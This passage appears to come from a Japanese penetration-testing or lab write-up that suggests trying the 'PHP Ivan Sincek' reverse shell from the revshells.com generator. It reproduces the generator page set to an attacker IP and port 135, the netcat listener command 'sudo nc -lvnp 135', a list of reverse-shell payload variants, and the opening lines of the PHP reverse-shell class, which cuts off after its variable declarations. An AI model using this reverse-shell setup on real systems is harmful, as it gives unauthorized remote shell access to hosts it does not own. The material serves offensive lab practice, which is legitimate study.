 https://www.revshells.com/の PHP Ivan Sincek シェルを試してみましょう。
Reverse Shell Generator
IP & Port
IP 192.168.45.154 Port 135 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 135
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
C# Bash -i
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(